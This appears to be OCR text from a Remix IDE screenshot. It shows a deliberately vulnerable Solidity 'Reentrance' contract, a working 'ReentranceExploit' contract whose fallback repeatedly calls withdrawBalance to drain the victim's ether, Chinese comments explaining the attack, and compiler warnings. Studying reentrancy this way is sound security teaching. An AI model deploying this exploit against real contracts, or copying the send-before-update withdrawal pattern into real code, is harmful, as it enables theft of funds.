 Remix - Solidity IDE
不安全 | remix.ethereum.org/#optimize=false&version=soljson-v0.4.24+commit.e67f0147.js
1
browser
config
browser/ballot.sol
1 pragma solidity ^0.4.15;
2
3 contract Reentrance {
4 mapping (address => uint) userBalance;
5
6 // 返回地址u的余额
7 function getBalance(address u) constant returns(uint){
8 return userBalance[u];
9 }
10
11 // 对合约充值ether
12 function addToBalance() payable{
13 userBalance[msg.sender] += msg.value;
14 }
15
16 // 从合约取款
17 function withdrawBalance(){
18 // 发送 userBalance[msg.sender] ethers 到 msg.sender
19 // 如果 mgs.sender 是一个合约, 这将会触发 msg.sender 地址上的合约的回退函数 fallback()
20 if( ! (msg.sender.call.value(userBalance[msg.sender])() ) ){
21 throw;
22 }
23 // 取款完成后将 userBalance[msg.sender] 归零
24 userBalance[msg.sender] = 0;
25 }
26
27 }
28
29
30
31 contract ReentranceExploit {
32 // 被攻击合约的地址
33 address public vulnerable_contract;
34 // 当前合约的拥有者
35 address public owner;
36
37 function ReentranceExploit() public{
38 // 合约拥有者为合约创建者
39 owner = msg.sender;
40 }
41
42 function deposit(address _vulnerable_contract) public payable{
43 vulnerable_contract = _vulnerable_contract ;
44 // 发送 msg.value ethers 到 vulnerable_contract.addToBalance()
45 // 使当前攻击者合约在被攻击合约中有余额 即 vulnerable_contract.userBalance[msg.sender] > 0
46 // vulnerable_contract.userBalance[msg.sender] 就是攻击者每次递归调用偷取的ether(wei)量
47 require(vulnerable_contract.call.value(msg.value)(bytes4(sha3("addToBalance()"))));
48 }
49
50 function launch_attack() public{
51 // 调用 vulnerable_contract.withdrawBalance
52 // withdrawBalance calls the fallback of ReentranceExploit
53 require(vulnerable_contract.call(bytes4(sha3("withdrawBalance()"))));
54 }
55
56
57 function () public payable{
58 // 当本合约发起攻击后,vulnerable_contract 会发送ether到本合约从而触发本合约回退函数fallback()
59 // 本合约fallback() 中会再次调用 vulnerable_contract.withdrawBalance() 进行取现
60 // 由于 vulnerable_contract 先进行发送ether后修改userBalance[msg.sender
61 // 此时 vulnerable_contract.userBalance[msg.sender] 会一直不变
62 // 从而每次调用会从vulnerable_contract合约中取出userBalance[msg.sender] (wei) ether
63 // 直到将vulnerable_contract 的 ether 取空(剩余量小于vulnerable_contract.userBalance[msg.sender] (wei))
64 vulnerable_contract.call(bytes4(sha3("withdrawBalance()")));
65 }
[2] only remix transactions, script
Search transactions
Listen on network
Compile Run Settings Analysis Debugger Support
Start to compile
Auto compile
Reentrance
Details
Publish on Swarm
Static Analysis raised 10 warning(s) that requires your
browser/ballot.sol:21:13: Warning: "throw" is deprecated
throw;
^___^
browser/ballot.sol:37:5: Warning: Defining constructors
function ReentranceExploit() public{
^ (Relevant source part starts here and spans across
browser/ballot.sol:47:66: Warning: "sha3" has been depre
require(vulnerable_contract.call.value(msg.value
browser/ballot.sol:53:49: Warning: "sha3" has been depre
require(vulnerable_contract.call(bytes4(sha3("wi
browser/ballot.sol:64:41: Warning: "sha3" has been depre
vulnerable_contract.call(bytes4(sha3("withdrawBa
browser/ballot.sol:64:9: Warning: Return value of low-le
vulnerable_contract.call(bytes4(sha3("withdrawBa
browser/ballot.sol:70:9: Warning: "suicide" has been dep
suicide(owner);
^____________^
browser/ballot.sol:7:5: Warning: No visibility specified